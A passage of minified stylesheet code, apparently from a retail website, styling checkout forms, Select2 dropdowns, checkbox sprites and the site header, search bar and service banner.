40px);padding:0 2.5rem;transform:translate(-20px)}#vouchers input[type=number]::-webkit-inner-spin-button .parent-el-error .form__input,#vouchers input[type=number]::-webkit-outer-spin-button .parent-el-error .form__input{background-color:#ffe1e2;border:.2rem solid #bc2e35}input[type=number]::-webkit-inner-spin-button .form__selectbox--checkout,input[type=number]::-webkit-outer-spin-button .form__selectbox--checkout{margin-bottom:0;width:100%;clear:left;font-family:Futura,Arial;font-size:1.4rem}input[type=number]::-webkit-inner-spin-button .footer_form_email-signup,input[type=number]::-webkit-outer-spin-button .footer_form_email-signup{justify-content:center}input[type=number]::-webkit-inner-spin-button .footer_form_email-signup .form__input--footer,input[type=number]::-webkit-outer-spin-button .footer_form_email-signup .form__input--footer{width:75%!important}input[type=number]::-webkit-inner-spin-button .lang-de .footer_form_email-signup .form__input--footer,input[type=number]::-webkit-inner-spin-button .lang-fr .footer_form_email-signup .form__input--footer,input[type=number]::-webkit-outer-spin-button .lang-de .footer_form_email-signup .form__input--footer,input[type=number]::-webkit-outer-spin-button .lang-fr .footer_form_email-signup .form__input--footer{width:60%!important;padding-right:10px;padding-left:10px}input[type=number]::-webkit-inner-spin-button .lang-de .footer_form_email-signup .button--footer,input[type=number]::-webkit-inner-spin-button .lang-fr .footer_form_email-signup .button--footer,input[type=number]::-webkit-outer-spin-button .lang-de .footer_form_email-signup .button--footer,input[type=number]::-webkit-outer-spin-button .lang-fr .footer_form_email-signup .button--footer{padding:0 15px!important}input[type=number]::-webkit-inner-spin-button .form__select-title,input[type=number]::-webkit-outer-spin-button .form__select-title{position:relative}input[type=number]::-webkit-inner-spin-button .form__select-title:after,input[type=number]::-webkit-outer-spin-button .form__select-title:after{background:url(../images/svg-icons/select-arrow-bottom.svg) no-repeat 0 0;content:'';display:block;height:.7rem;pointer-events:none;position:absolute;right:12px;top:50%;transition:all .15s ease-in-out;width:1.1rem;-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}@media only screen and (min-width:768px){.form__emailgiftwrap{width:50rem}.form__gift-message{font-size:17px;font-size:1.7rem}.form__row--char-count{float:right}.form__row--date-field{width:16rem}.form__row--cb{padding-left:0}.form__row--element{width:35rem}.form__row--shadows:after,.form__row--shadows:before{content:'';display:inline-block;width:100%;height:11px;position:absolute;top:0;left:0}.form__row--shadows:before{background:url(../images/line-upper-shadow-checkout.png) no-repeat left bottom;background-size:100%}.form__row--shadows:after{background:url(../images/line-lower-shadow-checkout.png) no-repeat left bottom;background-size:100%;bottom:0;top:auto}.form__row .o-customerTitle{max-width:25rem}.upcoming-redesign .form__row .o-customerTitle{max-width:none}.form__formgroup{padding:3rem 4rem}.brochure__leftcol .form__formgroup{border:1px solid #5e5e5e}.form__formgroup--grey{background-color:#fafafa}.form__underlined{border-bottom:.1rem solid #dad6d4}.form__block{background-color:#fafafa;margin:0 5%;width:62rem}.form__input--silent{font-size:14px;font-size:1.4rem;padding:.9rem 0;width:auto}.form__input--textarea{width:50rem;float:none}.form__input--big{width:38rem}.form__input--balance-chk{width:15.7rem}.form__reset-pass{margin-bottom:0;margin-top:2rem}.form__tooltip-content{min-height:5rem;width:20.5rem;background:#fff url(../images/svg-icons/info.svg) no-repeat 10px 10px;background-size:26px 26px;border:1px solid #dad6d4;opacity:0;padding:1rem 1rem 1rem 5rem;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;-moz-box-shadow:0 1px 5px rgba(0,0,0,.2);-webkit-box-shadow:0 1px 5px rgba(0,0,0,.2);box-shadow:0 1px 5px rgba(0,0,0,.2);font-size:13px;font-size:1.3rem;-moz-transition:opacity .2s;-o-transition:opacity .2s;-webkit-transition:opacity .2s;transition:opacity .2s;visibility:hidden}.form__tooltip-content.active{opacity:1;visibility:visible;z-index:3}.form__tooltip-content.active:after,.form__tooltip-content.active:before{right:100%;top:25px;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;display:block;border-width:1.5rem;margin-top:-1.5rem}.form__tooltip-content.active:after{border-color:rgba(255,255,255,0);border-right-color:#fff}.form__tooltip-content.active:before{border-color:rgba(209,202,197,0);border-right-color:#9f958f}#vouchers input[type=number]::-webkit-inner-spin-button .parent-el-error,#vouchers input[type=number]::-webkit-outer-spin-button .parent-el-error{width:calc(100% + 80px);padding:0 4rem;transform:translate(-40px)}input[type=number]::-webkit-inner-spin-button .parent-el-error .checkout-login__show-pass.account-creation,input[type=number]::-webkit-outer-spin-button .parent-el-error .checkout-login__show-pass.account-creation{bottom:13px}input[type=number]::-webkit-inner-spin-button .footer_form_email-signup .form__input--footer,input[type=number]::-webkit-outer-spin-button .footer_form_email-signup .form__input--footer{width:100%!important}input[type=number]::-webkit-inner-spin-button .lang-de .footer_form_email-signup .form__input--footer,input[type=number]::-webkit-inner-spin-button .lang-fr .footer_form_email-signup .form__input--footer,input[type=number]::-webkit-outer-spin-button .lang-de .footer_form_email-signup .form__input--footer,input[type=number]::-webkit-outer-spin-button .lang-fr .footer_form_email-signup .form__input--footer{padding:0;width:100%!important}input[type=number]::-webkit-inner-spin-button .lang-de .footer_form_email-signup .button--footer,input[type=number]::-webkit-inner-spin-button .lang-fr .footer_form_email-signup .button--footer,input[type=number]::-webkit-outer-spin-button .lang-de .footer_form_email-signup .button--footer,input[type=number]::-webkit-outer-spin-button .lang-fr .footer_form_email-signup .button--footer{padding:0!important}}@media only screen and (min-width:1366px){.form__emailgiftwrap{padding:0}}.icheckbox_minimal,.iradio_minimal{display:block;float:left;margin:0 10px 0 0;padding:0;width:20px;height:20px;background:url(../images/form-ui/minimal-tick.png) no-repeat;border:none;background-size:200px 20px;cursor:pointer}.icheckbox_minimal{background-position:0 0}.icheckbox_minimal.hover{background-position:-20px 0}.icheckbox_minimal.checked{background-position:-40px 0}.icheckbox_minimal.disabled{background-position:-60px 0;cursor:default}.icheckbox_minimal.checked.disabled{background-position:-80px 0}.iradio_minimal{background-position:-100px 0}.iradio_minimal:focus{outline:-webkit-focus-ring-color auto .5rem}.iradio_minimal.hover,span.iradio_minimal:hover{background-position:-120px 0}.iradio_minimal.checked{background-position:-140px 0}.iradio_minimal.disabled{background-position:-160px 0;cursor:default}.iradio_minimal.checked.disabled{background-position:-180px 0}.closeendedquestion{z-index:1}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{background-color:transparent;border:none;font-size:1em}.select2-container[dir=rtl] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline;list-style:none;padding:0}.select2-container .select2-selection--multiple .select2-selection__clear{background-color:transparent;border:none;font-size:1em}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;margin-left:5px;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:#fff;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option--selectable{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff}.select2-hidden-accessible{border:0!important;clip:rect(0 0 0 0)!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important;white-space:nowrap!important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:600;height:26px;margin-right:20px;padding-right:0}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--default .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text;padding-bottom:5px;padding-right:5px}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:600;height:20px;margin-right:10px;margin-top:5px;padding:1px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;display:inline-block;margin-left:5px;margin-top:5px;padding:0}.select2-container--default .select2-selection--multiple .select2-selection__choice__display{cursor:default;padding-left:2px;padding-right:5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{background-color:transparent;border:none;border-right:1px solid #aaa;border-top-left-radius:4px;border-bottom-left-radius:4px;color:#999;cursor:pointer;font-size:1em;font-weight:600;padding:0 4px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:focus,.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{background-color:#f1f1f1;color:#333;outline:0}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__display{padding-left:5px;padding-right:2px}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{border-left:1px solid #aaa;border-right:none;border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:4px;border-bottom-right-radius:4px}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__clear{float:left;margin-left:10px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:solid #000 1px;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--above .select2-selection--single{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--below .select2-selection--single{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:0 0;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--group{padding:0}.select2-container--default .select2-results__option--disabled{color:#999}.select2-container--default .select2-results__option--selected{background-color:#ddd}.select2-container--default .select2-results__option--highlighted.select2-results__option--selectable{background-color:#5897fb;color:#fff}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2{font-size:1.2rem;font-family:Futura,Arial;outline:0;color:#5f5f5f}.select2-container--default{border-radius:unset}.select2-container--default .select2-selection__placeholder{color:#5f5f5f!important}.select2-container--default .select2-selection--single{border:.1rem solid #373737;border-radius:unset;height:5rem;-moz-transition:all .2s;-o-transition:all .2s;-webkit-transition:all .2s;transition:all .2s}.upcoming-redesign .select2-container--default .select2-selection--single{border:.1rem solid #d8d8d8;border-radius:.5rem;height:4rem}.parent-el-error .select2-container--default .select2-selection--single{border:solid .2rem #b9262c;background-color:#ffe1e2}.select2-container--default .select2-selection--single .select2-selection__arrow b{border:none;background:url(../images/svg-icons/select-arrow-bottom.svg) no-repeat center center;width:1rem;height:1rem;right:2.5rem;left:auto;margin:0;top:50%;-moz-transform:translate(0,50%);-ms-transform:translate(0,50%);-webkit-transform:translate(0,50%);transform:translate(0,50%);-moz-transition:all .2s;-o-transition:all .2s;-webkit-transition:all .2s;transition:all .2s}.parent-el-error .select2-container--default .select2-selection--single .select2-selection__arrow b{background:url(../images/svg-icons/select-arrow-bottom--red.svg) no-repeat center center}.select2-container--default .select2-selection--single .select2-selection__rendered{padding:1rem 1.5rem;color:#5f5f5f}.upcoming-redesign .select2-container--default .select2-selection--single .select2-selection__rendered{padding:.5rem 1rem;text-transform:none;color:#373737;font-size:1.6rem}.parent-el-error .select2-container--default .select2-selection--single .select2-selection__rendered{color:#b9262c}.select2-container--default .select2-selection--single.select2-selection--quantity{border:.1rem solid #bababa;border-radius:.5rem;height:3.5rem;padding:0 3.4rem 0 1rem}.select2-container--default .select2-selection--single.select2-selection--quantity:focus-visible{outline:.1rem dotted #000;outline:.5rem auto -webkit-focus-ring-color}@-moz-document url-prefix(){.select2-container--default .select2-selection--single.select2-selection--quantity:focus-visible{outline:.5rem auto #000}}.select2-container--default .select2-selection--single.select2-selection--quantity .select2-selection__rendered{height:100%;line-height:3.5rem;color:#5e5e5e;padding:0;border-right:.1rem solid #5e5e5e}.cart__panel .select2-container--default .select2-selection--single.select2-selection--quantity{border:none;height:3.5rem}.cart__panel .select2-container--default .select2-selection--single.select2-selection--quantity .select2-selection__rendered{border-right:0}.select2-container--default .select2-results__option--selectable.select2-results__option--highlighted,.select2-container--default .select2-results__option--selected{background-color:#e8e8e8;color:#5f5f5f}.select2-container--default .select2-results__option--selectable.select2-results__option--highlightedkey{background-color:#e8e8e8;color:#5f5f5f;border:#5f5f5f .2rem solid}.select2-container--default .select2-results__option--selected{font-weight:700}.select2-container--default .select2-results__option--disabled{color:#5e5e5e}.select2-container--default .select2-selection--single.select2-selection--products-per-page,.select2-container--default .select2-selection--single.select2-selection--sortby{height:4.3rem;padding:0 2rem;border:none;border-bottom:.1rem solid #373737;border-top:.1rem solid transparent;background-color:#f5f5f5}.select2-container--default .select2-selection--single.select2-selection--products-per-page .select2-selection__rendered,.select2-container--default .select2-selection--single.select2-selection--sortby .select2-selection__rendered{height:100%;padding:0;line-height:4.2rem;color:#000}.select2-container--default .select2-selection--single.select2-selection--products-per-page .select2-selection__arrow,.select2-container--default .select2-selection--single.select2-selection--sortby .select2-selection__arrow{height:100%}.select2-container--default .select2-selection--single.select2-selection--products-per-page .select2-selection__arrow b,.select2-container--default .select2-selection--single.select2-selection--sortby .select2-selection__arrow b{-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);transform:translate(0,-50%);right:1.2rem}.select2-container--default .select2-selection--single.select2-selection--products-per-page{padding:0 1rem;width:6rem}.select2-container--default .select2-selection--single.select2-selection--quantity .select2-selection__arrow{height:3.5rem}.select2-container--default .select2-selection--single.select2-selection--quantity .select2-selection__arrow b{-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);transform:translate(0,-50%);right:1.2rem}.select2-container--focus{border-color:#001f49}.select2-container--focus .select2-selection--single.select2-selection--quantity{border-color:#bababa}.select2-container--focus .select2-selection--single.select2-selection--products-per-page,.select2-container--focus .select2-selection--single.select2-selection--sortby{border-color:transparent;border-bottom-color:#bababa}.select2-container--open .select2-selection--single .select2-selection__arrow b{-moz-transform:translate(0,50%) rotate(180deg);-ms-transform:translate(0,50%) rotate(180deg);-webkit-transform:translate(0,50%) rotate(180deg);transform:translate(0,50%) rotate(180deg)}.select2-container--open .select2-selection--single.select2-selection--products-per-page .select2-selection__arrow,.select2-container--open .select2-selection--single.select2-selection--sortby .select2-selection__arrow{height:100%}.select2-container--open .select2-selection--single.select2-selection--products-per-page .select2-selection__arrow b,.select2-container--open .select2-selection--single.select2-selection--sortby .select2-selection__arrow b{-moz-transform:translate(0,-50%) rotate(180deg);-ms-transform:translate(0,-50%) rotate(180deg);-webkit-transform:translate(0,-50%) rotate(180deg);transform:translate(0,-50%) rotate(180deg)}.select2-container--open .select2-selection--single.select2-selection--quantity .select2-selection__arrow b{-moz-transform:translate(0,-50%) rotate(180deg);-ms-transform:translate(0,-50%) rotate(180deg);-webkit-transform:translate(0,-50%) rotate(180deg);transform:translate(0,-50%) rotate(180deg)}.select2-container--open.select2-container--below .select2-selection{border-bottom-color:transparent}.select2-container--open.select2-container--below .select2-selection.select2-selection--products-per-page,.select2-container--open.select2-container--below .select2-selection.select2-selection--sortby{border-color:transparent;border-bottom-color:#373737}.select2-container--open.select2-container--above .select2-selection{border-top-color:transparent}.select2-container--open.select2-container--above .select2-selection.select2-selection--products-per-page,.select2-container--open.select2-container--above .select2-selection.select2-selection--sortby{border-color:transparent;border-top-color:#373737}.select2-container--open .select2-dropdown--sortby,.select2-container--open .select2-selection--products-per-page{border:none}.select2-dropdown{border-radius:unset;background-color:#f5f5f5;border:1px solid #d8d8d8}.select2-dropdown .select2-results .select2-results__options{max-height:35rem}.select2-results__option{padding:1.8rem 1.5rem;padding:1rem;font-size:1.4rem;text-transform:none!important;color:#5f5f5f}.upcoming-redesign .select2-results__option{padding:1.1rem 1rem;font-size:1.6rem}.select2-dropdown--products-per-page .select2-results__option,.select2-dropdown--sortby .select2-results__option{padding:1.2rem 2rem;color:#000}.select2-dropdown--quantity{border:none}.select2-dropdown--quantity .select2-results .select2-results__options{max-height:initial}.select2-dropdown--quantity .select2-results .select2-results__option{padding:1.2rem 3.4rem 1.2rem 1rem;color:#5e5e5e}.select2-dropdown--quantity.select2-dropdown--below{border-bottom:.1rem solid #bababa}.select2-dropdown--quantity.select2-dropdown--above{border-top:.1rem solid #bababa}.select2-dropdown--quickview{height:3.5rem!important}.select2-container--focus .select2-dropdown--quickview{outline:.2rem solid #001f49}.select2-dropdown--quickview .select2-selection__rendered{line-height:2.1rem!important;padding:.7rem 2.5rem .7rem 1.5rem!important}.select2-dropdown--quickview .select2-selection__arrow{height:1.9rem!important}.select2-dropdown--quickview .select2-selection__arrow b{right:1.5rem!important}.select2-dropdown--quickview.error~.select2 .select2-selection{border:solid .2rem #b9262c;background-color:#ffe1e2}.select2-dropdown--quickview.error~.select2 .select2-selection__placeholder{color:#b9262c!important}.select2-dropdown--quickview.error~.select2 .select2-selection b{background:url(../images/svg-icons/select-arrow-bottom--red.svg) no-repeat center center}.select2-list--quickview .select2-results__option--disabled{text-decoration:line-through}.disabled .select2{display:none}.js-select2{background:url(../images/svg-icons/select-arrow-bottom.svg) no-repeat right 2.5rem center!important;height:5rem;padding:1rem 1.5rem;position:relative}.upcoming-redesign .js-select2{height:4rem;color:#373737;border:1px solid #d8d8d8;border-radius:.5rem;background-color:#fff!important;text-transform:none!important}.parent-el-error .js-select2:not(.select2--native-mob-options){border:solid .2rem #b9262c;color:#b9262c;background:#ffe1e2 url(../images/svg-icons/select-arrow-bottom--red.svg) no-repeat right 2.5rem center!important}.js-select2:after{display:none!important;content:''}.js-select2:focus{outline:#001f49 .1rem solid;background:url(../images/svg-icons/select-arrow-top.svg) no-repeat right 2.5rem center!important}.upcoming-redesign .js-select2:focus{background-color:#fff!important}.js-select2.select2-selection--products-per-page,.js-select2.select2-selection--sortby{background:url(../images/svg-icons/select-arrow-bottom.svg) no-repeat right 1rem center!important;border-color:transparent;border-bottom-color:#000;background-color:#f5f5f5!important;padding:.5rem 1rem;background-position-x:1rem}.js-select2.select2-selection--products-per-page:hover,.js-select2.select2-selection--sortby:hover{outline:0}.js-select2.select2-selection--products-per-page:focus,.js-select2.select2-selection--sortby:focus{background:url(../images/svg-icons/select-arrow-top.svg) no-repeat right 1rem center!important;background-color:#f5f5f5!important;border-color:transparent;border-bottom-color:#000}.js-select2.select2-selection--products-per-page{height:3.2rem;width:6rem}.js-select2.select2-selection--quantity{background:url(../images/svg-icons/select-arrow-bottom.svg) no-repeat right 1rem center!important;background-color:#fff!important;padding:0 3.4rem 0 1rem;border:.1rem solid #bababa;border-radius:.5rem;position:relative;color:#5e5e5e}.js-select2.select2-selection--quantity:focus{background:url(../images/svg-icons/select-arrow-top.svg) no-repeat right 1rem center!important}.js-select2.select2-selection--quantity:hover{outline:0}.js-select2.select2-selection--quantity+.select2-container--default{height:3.5rem}.cart__panel .js-select2.select2-selection--quantity{border:none;padding-right:2.4rem;height:3.3rem}.js-select2[disabled]{background-color:#eee!important}select.select2--native-mob-options{-webkit-clip-path:inherit!important;clip-path:inherit!important;clip:inherit!important;height:100%!important;width:100%!important;color:transparent;z-index:2}select.select2--native-mob-options~.select2-container{z-index:1}select.select2--native-mob-options~.select2-container .select2-selection__arrow{display:none}@media only screen and (min-width:768px){.select2-container--default .select2-selection--single.select2-selection--products-per-page{height:4rem}.select2-container--default .select2-selection--single.select2-selection--products-per-page .select2-selection__rendered{line-height:normal;height:unset}}@media only screen and (min-width:1024px){select.select2--native-mob-options:not(.mobile-device){-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;clip:rect(0 0 0 0)!important}select.select2--native-mob-options:not(.mobile-device)~.select2-container .select2-selection__arrow{display:block}.js-select2.select2-selection--products-per-page,.js-select2.select2-selection--sortby{height:4rem;line-height:normal;padding-top:0 1rem}.select2-container--default .select2-selection--single.select2-selection--sortby{height:3.5rem}.select2-container--default .select2-selection--single.select2-selection--sortby .select2-selection__rendered{line-height:3.4rem}}.header{z-index:10}.active-banner-strip .header{margin-top:3.2rem}.header__customer-info,.header__promo-msg{display:none;vertical-align:middle}.header__customer-icon{width:4rem;height:4rem}.header__userpanel{max-height:100rem;overflow:hidden}.header__userpanel>.dropdown__arrow{display:none}.header__minicart{vertical-align:middle}.header__minicart>.dropdown__container{margin-top:-1.5rem}.header__minicart>.dropdown__container>.dropdown__content-container{margin-top:2.5rem}.header__top-section{z-index:4;min-height:5rem}.header__ct-logo--large{max-height:4.2rem;overflow:visible!important}.header__ct-logo--small{max-height:2rem;overflow:visible!important}.header__burger-button--front{margin-left:.3rem}.header__burger-button--close{display:none}.header__burger-button--menu{font-size:1.2rem;top:1.4rem}.header__burger-button--inner{top:-.8rem}.header__burger-button--inner::before{content:' ';top:.9rem;left:0;-moz-transition:-moz-transform .15s 0;-o-transition:-o-transform .15s 0;-webkit-transition:-webkit-transform .15s 0;transition:transform .15s 0}.header__burger-button--inner::after{content:' ';top:1.8rem;left:0}.header__burger-button--inner,.header__burger-button--inner:after,.header__burger-button--inner:before{position:absolute;width:2.5rem;height:.1rem;background-color:#001f49}.header__burger-button.is-active .header__burger-button--inner{-moz-transform:translate3d(0,6px,0) rotate(45deg);-ms-transform:translate3d(0,6px,0) rotate(45deg);-webkit-transform:translate3d(0,6px,0) rotate(45deg);transform:translate3d(0,6px,0) rotate(45deg)}.header__burger-button.is-active .header__burger-button--inner::before{transform:translate3d(0,-5px,0) rotate(-90deg)}.header__burger-button.is-active .header__burger-button--inner::after{display:none}.header__links--left{display:none}.header__search-suggest{padding:.1rem 1rem}.header__search-suggest:focus{outline:0}.header__search-suggest::placeholder{color:#696969;opacity:1}.header__search{top:5rem;z-index:2;display:none;padding:.9rem 1.4rem;left:0;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09);background:#fff;border-bottom:.1rem solid #f2f2f2}.header__search .input-box__button:focus{outline:-webkit-focus-ring-color auto .5rem}.header__search.visible{display:block}.header__search--field-container{border-radius:.5rem;background-color:#fff;flex-grow:1}.header__search--field-container .icon-search{width:2.4rem;height:2.4rem;transform:scale(1.2);margin-left:.5rem}.header__search-suggestions{width:calc(100% - 80px);left:2rem;border-radius:0 0 .5rem .5rem;top:9rem;z-index:6}.header__customer{position:inherit}.header__minicart.active>.minicart__content{max-height:100rem;visibility:visible}.header__customer.active>.header__userpanel{display:block!important}.header--sticky{position:fixed!important;top:0;width:100%;z-index:21}.tab-hide{left:-99999.9rem;top:3.5rem;background:#116a60;padding:.3rem 1rem;z-index:999}.tab-hide:focus-within{box-shadow:0 0 2 #666;left:4rem}.tab-hide__link:focus{box-shadow:none}.tab-hide__mobile-accessibility-policy-helper{opacity:0;position:absolute;top:0;left:0;width:.1rem;height:.1rem}.header--wrapper{min-height:5rem}.sticky-header-body-padding .header--wrapper.active-banner-strip{min-height:8.2rem}.homepage .header--wrapper{min-height:9rem}.homepage .header--wrapper.active-banner-strip{min-height:9rem}.sticky-header-body-padding .homepage .header--wrapper.active-banner-strip{min-height:12.2rem}@media only screen and (min-width:768px){.header__search-suggestions{width:calc(100% - 40px)}.service-banner{height:3.1rem}.service-banner__wrapper{border-bottom:1px solid rgba(55,55,55,.2);z-index:11}.service-banner__carousel{max-height:3.1rem;overflow:hidden;opacity:0;visibility:hidden}.service-banner__carousel.slick-initialized{opacity:1;visibility:visible}.service-banner__carousel[data-display-carousel-arrows=true] .slick-list{margin:0 3rem}.service-banner__carousel .slick-slide{height:3.1rem!important}.service-banner__carousel .slick-slide img{max-height:3.1rem!important;width:auto}.service-banner__carousel .slick-next,.service-banner__carousel .slick-prev{outline-offset:-.1rem}.service-banner__carousel .slick-next span,.service-banner__carousel .slick-prev span{z-index:-1}.service-banner__carousel .slick-next{right:0}.service-banner__carousel .slick-prev{left:0}.service-banner__carousel .slick-next__icon::before,.service-banner__carousel .slick-prev__icon::before{padding:1.6rem}.service-banner__carousel .slick-next__icon::after,.service-banner__carousel .slick-prev__icon::after{padding:.4rem}}@media only screen and (min-width:1024px){.homepage .header--wrapper{min-height:9rem}}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.active-banner-strip .header{margin-top:0}.header__top-section{padding:0 0!important;height:6rem;box-shadow:0 .8rem .8rem -.3rem rgba(0,0,0,.09)}.header__ct-logo{max-height:6rem}.header__ct-logo-img{max-height:4.2rem}.header__burger-menu-wrap{display:none}.header__links--left{display:block}.header__promo-msg{display:block;min-height:1.6rem;width:100%}.header__customer-create{display:none!important}.header__customer-info{display:inline-block}.header__customer-info__title{display:none}.header__customer-info .header__store-finder{display:inline-block}.header__customer-icon{width:3rem;height:3rem;transform:scale(1.3)}.header__overlay{background-color:#bababa;opacity:0;z-index:3;position:fixed;width:100vw;height:var(--real-device-height,100vh);top:0;left:0;right:0;bottom:0;opacity:.75;position:absolute;display:none;z-index:2;top:5rem}.header__search{left:0;top:6rem;background-color:transparent;padding:0}.header__search::after{display:none}.header__search--field-container{background-color:#fff;box-shadow:inset 0 .8rem .8rem -.3rem rgba(0,0,0,.09);border-radius:0;border-bottom:.1rem solid rgba(55,55,55,.2)}.header__search--field-container .icon-search{width:4rem;height:4rem;transform:none;margin-left:0}.header__search .input-box__close-button{display:block!important;margin-right:2.5rem}.header__search .input-box__button-wrapper{width:7.3rem;margin-right:.8rem}.header__search-suggest{font-size:1.6rem;padding:1.8rem 3.2rem 1.8rem 0}.header__search-suggestions{top:11.9rem!important;left:3.5rem!important;right:11.5rem!important;width:68rem!important;padding-bottom:1rem;z-index:6}.header__search-suggestions .close{height:2rem;width:2rem}.header__userpanel{position:absolute;display:none;width:22rem!important;z-index:5;overflow:hidden;top:auto!important;transition:max-height .5s ease-out;height:auto;right:-5rem!important;-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);transform:unset}.header__userpanel>.dropdown__arrow{display:block}.header__userpanel>div>ul>.dropdown__title{display:flex!important}.header__userpanel>div>ul>.dropdown__divider{display:inline-block!important}.header__userpanel:hover{display:block!important}.header__customer{position:relative}.header--wrapper{min-height:0}.homepage .header--wrapper{min-height:0}.sticky-header-body-padding .homepage .header--wrapper.active-banner-strip{min-height:9.2rem}.header .header__search-toggle .header__customer-icon,.header .header__user-link .header__customer-icon,.header .minicart__link .header__customer-icon{transition:all .1s ease-in-out}.header .header__search-toggle:hover .header__customer-icon,.header .header__user-link:hover .header__customer-icon,.header .minicart__link:hover .header__customer-icon{transform:scale(1.4)}.header--sticky .header__search{display:none!important;position:absolute!important;top:6rem;left:initial;right:0;min-width:28.5rem}.header--sticky 